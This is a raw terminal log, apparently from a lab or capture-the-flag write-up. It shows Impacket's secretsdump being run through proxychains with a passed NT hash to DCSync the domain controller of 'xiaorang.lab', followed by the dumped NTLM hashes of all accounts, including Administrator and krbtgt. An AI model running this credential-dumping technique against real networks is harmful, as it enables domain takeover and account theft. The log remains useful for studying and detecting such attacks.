 └─$ proxychains python secretsdump.py xiaorang.lab/Zhangtong@172.22.3.2 -hashes :22c7f81993e96ac83ac2f3f1903de8b4 -just-dc-ntlm
[proxychains] config file found: /etc/proxychains4.conf
[proxychains] preloading /usr/lib/x86_64-linux-gnu/libproxychains.so.4
[proxychains] DLL init: proxychains-ng 4.17
Impacket v0.12.0 - Copyright Fortra, LLC and its affiliated companies
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.3.2:445 ... OK
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Using the DRSUAPI method to get NTDS.DIT secrets
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.3.2:135 ... OK
[proxychains] Strict chain ... 62.234.82.111:5001 ... 172.22.3.2:49667 ... OK
xiaorang.lab\Administrator:500:aad3b435b51404eeaad3b435b51404ee:7acbc09a6c0efd81bfa7d5a1d4238beb:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:b8fa79a52e918cb0cbcd1c0ede492647:::
DefaultAccount:503:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\$431000-7AGO1IPPEUGJ:1124:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_46bc0bcd781047eba:1125:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2554056e362e45ba9:1126:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_ae8e35b0ca3e41718:1127:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_341e33a8ba4d46c19:1128:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_3d52038e2394452f8:1129:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_2ddd7a0d26c84e7cb:1130:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_015b052ab8324b3fa:1131:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_9bd6f16aa25343e68:1132:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\SM_68af2c4169b54d459:1133:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
xiaorang.lab\HealthMailbox8446c5b:1135:aad3b435b51404eeaad3b435b51404ee:a8dce14af41648fd316757a62669bd3e:::
xiaorang.lab\HealthMailbox0d5918e:1136:aad3b435b51404eeaad3b435b51404ee:b8f37e95f282be521603c192451e54bc:::
xiaorang.lab\HealthMailboxeda7a84:1137:aad3b435b51404eeaad3b435b51404ee:1e89e23e265bb7b54dc87938b1b1a131:::
xiaorang.lab\HealthMailbox33b01cf:1138:aad3b435b51404eeaad3b435b51404ee:0eff3de35019c2ee10b68f48941ac50d:::
xiaorang.lab\HealthMailbox9570292:1139:aad3b435b51404eeaad3b435b51404ee:e434c7db0f0a09de83f3d7df25ec2d2f:::
xiaorang.lab\HealthMailbox3479a75:1140:aad3b435b51404eeaad3b435b51404ee:c43965ecaa92be22c918e2604e7fbea0:::
xiaorang.lab\HealthMailbox2d45c5b:1141:aad3b435b51404eeaad3b435b51404ee:4822b67394d6d93980f8e681c452be21:::
xiaorang.lab\HealthMailboxec2d542:1142:aad3b435b51404eeaad3b435b51404ee:147734fa059848c67553dc663782e899:::
xiaorang.lab\HealthMailboxf5f7dbd:1143:aad3b435b51404eeaad3b435b51404ee:e7e4f69b43b92fb37d8e9b20848e6b66:::
xiaorang.lab\HealthMailbox67dc103:1144:aad3b435b51404eeaad3b435b51404ee:4fe68d094e3e797cfc4097e5cca772eb:::
xiaorang.lab\HealthMailbox320fc73:1145:aad3b435b51404eeaad3b435b51404ee:0c3d5e9fa0b8e7a830fcf5acaebe2102:::
xiaorang.lab\Lumia:1146:aad3b435b51404eeaad3b435b51404ee:862976f8b23c13529c2fb1428e710296:::
Zhangtong:1147:aad3b435b51404eeaad3b435b51404ee:22c7f81993e96ac83ac2f3f1903de8b4:::
XIAORANG-WIN16$:1000:aad3b435b51404eeaad3b435b51404ee:db6656ab92fbf6217d96f5e03a3a3129:::
XIAORANG-EXC01$:1103:aad3b435b51404eeaad3b435b51404ee:5d9dce8fa3425a3ddbfff072f297e2a2:::
XIAORANG-PC$:1104:aad3b435b51404eeaad3b435b51404ee:b4a478e631a059bf63e302c62e727b79:::
[*] Cleaning up...